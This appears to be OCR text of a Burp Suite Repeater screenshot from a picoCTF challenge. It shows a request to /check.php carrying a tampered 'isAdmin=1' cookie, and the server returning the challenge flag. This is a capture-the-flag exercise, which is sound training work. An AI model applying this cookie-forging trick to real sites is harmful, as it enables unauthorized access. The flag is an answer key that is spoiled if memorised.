 1 2 3 4 73% 5:18
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:52021 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:52021
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://saturn.picoctf.net:52021/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: isAdmin=1
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Oct 2022 10:18:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 79
7
8
9
10
11
12 <html>
13 <body>
14
15
16
17 <p>
picoCTF{gr4d3_A_c00k13_65fd1e1a}
</p>
18
19
20 </body>
21 </html>
22
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 5
Done 229 bytes | 33 millis